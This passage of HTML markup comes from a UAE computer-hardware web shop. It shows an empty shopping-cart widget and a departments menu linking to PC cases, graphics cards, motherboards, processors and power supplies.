				<div class="elementor-element elementor-element-5dd9cb34 etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-off-canvas-products-has-quantity-input etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_cart" data-id="5dd9cb34" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_cart.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://mindtech.ae/cart/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <i aria-hidden="true" class="et-icon et-shopping-cart"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Cart                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="widget_shopping_cart_content"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the cart.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://mindtech.ae/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                
        <div class="etheme-elementor-off-canvas-content-prefooter-inner">

                    <div class="cart-popup-footer">
            <a href="https://mindtech.ae/cart/"
               class="btn-view-cart wc-forward">Shopping cart                 (0)</a>
            <div class="cart-widget-subtotal woocommerce-mini-cart__total total flex justify-content-between align-items-center"
                 data-amount="0">
                <span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>            </div>
        </div>
        
            
                            <p class="buttons mini-cart-buttons">
                    <a href="https://mindtech.ae/cart/" class="button wc-forward">View cart</a><a href="https://mindtech.ae/checkout/" class="button btn-checkout wc-forward">Checkout</a>                </p>
            
            
        </div>

        
        <div class="etheme_sales_booster_progress_bar_shortcode">        <div class="woocommerce-mini-cart__footer et-cart-progress flex justify-content-start align-items-center" data-percent-sold="0">
			<span class="et-cart-in-progress"><span class="et_b-icon et-icon et-delivery"></span><span>Spend <span class="et-cart-progress-amount" data-amount="50" data-currency="AED"><span class="woocommerce-Price-amount amount"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span> to get free shipping</span></span>
			<span class="et-cart-progress-success"><span class="et_b-icon et-icon et-delivery"></span><span>Congratulations! You've got free shipping.</span></span>
            <progress class="et_cart-progress-bar" max="100" value="0"></progress>
        </div>
		</div>                            </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://mindtech.ae/cart/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Cart">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-shopping-cart"></i>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text">
                                    <span class="elementor-hidden-tablet elementor-hidden-mobile">
                Cart                    </span>
                            <span class="elementor-hidden-tablet elementor-hidden-mobile">
                    <span class="etheme-elementor-off-canvas-total-inner">
              <span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span>            </span>
                    </span>
                    </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1190f45f elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="1190f45f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5f72d981 e-con-full e-flex e-con e-child" data-id="5f72d981" data-element_type="container">
				<div class="elementor-element elementor-element-3c9df38 etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="3c9df38" data-element_type="widget" data-settings="{&quot;dropdown_items_limited_more_text&quot;:&quot;Show more ({{count}})&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less \u2191&quot;,&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_after&quot;:9,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="3c9df38">
                <li class="item-design-dropdown add-overlay-body-on-hover">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-dev-menu"></i>                            </span>

                <span class="">All Departments</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown">
                            <ul id="menu-1-3c9df38" class="etheme-elementor-nav-menu vertical"><li id="menu-item-33689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33689 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">GAMING PC CASE        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33676" class="elementor elementor-33676" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29da6f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29da6f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bc0c2" data-id="63bc0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f285897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f285897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4c617" data-id="2d4c617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6d110 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5b6d110" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/rog.webp" class="attachment-thumbnail size-thumbnail wp-image-26940" alt="rog logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">ASUS ROG</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-1307cec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1307cec" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/fractal.webp" class="attachment-thumbnail size-thumbnail wp-image-26927" alt="fractal logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal Design</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-a3a5edd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="a3a5edd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-937e4c4 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="937e4c4" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/nzxt.webp" class="attachment-thumbnail size-thumbnail wp-image-26937" alt="nzxt logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">NZXT</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfd9e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfd9e71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8f45e14" data-id="8f45e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9b2db elementor-align-justify elementor-widget elementor-widget-text_button" data-id="ef9b2db" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/pc-case/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33747 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link type-img position- etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Graphics Cards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33725" class="elementor elementor-33725" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4a145 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d4a145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0966b48" data-id="0966b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cb95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f8e2b2" data-id="0f8e2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e513f4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="8e513f4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4090</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9615dc elementor-align-left elementor-widget elementor-widget-text_button" data-id="d9615dc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4080</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-167ebc4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="167ebc4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4070</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a64915 elementor-align-left elementor-widget elementor-widget-text_button" data-id="5a64915" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 3080</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec70066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec70066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-458c276" data-id="458c276" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48ccf5c elementor-align-justify elementor-widget elementor-widget-text_button" data-id="48ccf5c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33749 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Motherboards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33718" class="elementor elementor-33718" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef626d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef626d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85eb35" data-id="e85eb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6626f8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6626f8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc25a2e" data-id="fc25a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9161ee1 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9161ee1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-9ab44de elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9ab44de" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6d2c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e6d2c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11b7534" data-id="11b7534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab3d24 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="1ab3d24" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/motherboards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33748 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Processors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33714" class="elementor elementor-33714" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca0524 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca0524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f33e82" data-id="4f33e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc9c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2dc332" data-id="b2dc332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7850e14 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7850e14" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/intel/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/intel/">Intel</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-46eb911 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="46eb911" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
